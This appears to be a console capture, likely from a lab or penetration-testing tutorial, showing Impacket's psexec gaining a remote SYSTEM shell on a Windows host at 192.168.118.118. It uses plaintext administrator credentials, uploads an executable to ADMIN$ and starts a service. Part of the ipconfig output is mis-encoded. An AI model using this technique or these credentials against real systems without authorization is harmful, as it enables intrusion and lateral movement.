 C:\Users\test.KELE\Desktop\impacket-examples-windows-master\impacket-examples-wi
ndows-master>psexec kele/administrator:X123456@@192.168.118.118
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.118.118.....
[*] Found writable share ADMIN$
[*] Uploading file RxVEDbMb.exe
[*] Opening SVCManager on 192.168.118.118.....
[*] Creating service zfcT on 192.168.118.118.....
[*] Starting service zfcT.....
[!] Press help for extra shell commands
C:\Windows\system32>ipconfig
Windows IP ┼Σ ┌ ├
IPv4 ╡╪┌┐ . . . . . . . . . . . . : 192.168.118.118
. . . . . . . . . . . . : 255.255.255.0
isatap.{AEDF08F9-5AA3-44A6-8937-39B1BAC4B348}:
C:\Windows\system32>